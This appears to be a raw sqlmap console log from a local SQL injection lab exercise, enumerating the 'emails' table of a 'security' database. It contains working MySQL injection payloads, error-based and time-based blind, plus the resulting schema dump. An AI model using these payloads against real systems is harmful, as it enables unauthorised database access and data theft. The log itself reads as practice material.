 C:\sqlmap
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1" AND (SELECT 3722 FROM(SELECT COUNT(*),CONCAT(0×716a6a7171,(SELECT (ELT(3722=3722,1))),0×7171767171,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- EJpE
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1" AND (SELECT 8141 FROM (SELECT(SLEEP(5)))TDjq)-- yFsf
---
[20:03:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[20:03:08] [INFO] fetching columns for table 'emails' in database 'security'
[20:03:12] [INFO] retrieved: 'id'
[20:03:14] [INFO] retrieved: 'int(3)'
[20:03:16] [INFO] retrieved: 'email_id'
[20:03:18] [INFO] retrieved: 'varchar(30)'
Database: security
Table: emails
[2 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| email_id | varchar(30) |
| id | int(3) |
+----------+-------------+
[20:03:18] [INFO] fetched data logged to text files under 'C:\Users\mohao\AppData\Local\sqlmap\output\127.0.0.2'
[*] ending @ 20:03:18 /2020-12-07/
C:\sqlmap
20:03:18